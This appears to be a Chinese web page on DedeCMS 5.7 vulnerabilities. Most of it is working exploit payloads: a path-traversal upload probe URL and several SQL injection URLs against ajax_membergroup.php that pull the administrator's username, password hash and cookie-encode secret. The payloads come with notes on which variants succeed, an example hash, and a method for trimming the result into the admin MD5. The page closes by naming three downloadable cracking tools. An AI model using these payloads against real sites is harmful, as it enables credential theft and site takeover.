
dede5.7 上传漏洞
查看最后升级版本
系统最后升级时间:http://127.0.0.1/data/admin/ver.txt
指纹码最后同步时间:http://127.0.0.1/data/admin/verifies.txt
上传漏洞:
/plus/carbuyaction.php?dopost=memclickout&oid=S-P0RN8888&rs[code]=../dialog/select_soft_post
//测试是否存在漏洞
查看管理员用户名:
http://localhost/member/ajax_membergroup.php?action=post&membergroup=@`'`%20Union%20select%20userid%20from%20`%23@__admin`%20where%201%20or%20id=@`'`
查看管理员密码:
http://localhost/member/ajax_membergroup.php?action=post&membergroup=@`'` Union select pwd from `%23@__admin` where 1 or id=@`'`
//这句正确
49ba59abbe56e057 123456
http://localhost/member/ajax_membergroup.php?action=post&membergroup=@`'`%20Union%20select%20pwd%20from%20`%23@__admin`%20where%201%20or%20id=@
//此句提示 Safe Alert: Request Error step 2!
http://localhost/member/ajax_membergroup.php?action=post&membergroup=@`'` Union select pwd from `%23_admin` where 1 or id=@`'`
http://localhost/member/ajax_membergroup.php?action=post&membergroup=@`'` Union select pwd from `%23_admin` where userid=0x61646D696E or id=@`'`
//此句只提示修改
//如果存在多个管理员时,可以将where 条件改为"id=1 or id=@`'` "或“userid=0x61646D696E or id=@`'` "
注入$cfg_cookie-encode
http://localhost/member/ajax_membergroup.php?action=post&membergroup=@`'` Union select value from `%23@_sysconfig` where aid=3 or aid=@`'`
得到的是20位的,去掉前三位和最后一位,得到管理员的16位MD5
8d2
9b1ef9f8c5a5af42
9

更历害的工具在这哪。。

这三款工具均是利用这个漏洞。
软件下载地址:DedecmsFK.rar 撸大师1.7.rar Dede一键爆密码.rar
完美源码 » Dedecmsv5.7漏洞及工具